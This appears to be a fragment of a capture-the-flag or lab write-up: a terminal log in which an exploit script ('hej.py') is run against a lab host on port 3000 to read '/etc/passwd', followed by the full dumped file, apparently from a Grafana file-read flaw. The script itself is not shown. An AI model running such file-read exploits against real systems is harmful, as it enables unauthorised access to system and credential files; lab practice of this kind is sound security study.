 ┌──(suljov㉿suljov)-[~/Desktop]
└─$ python3 hej.py -H http://10.10.97.142:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin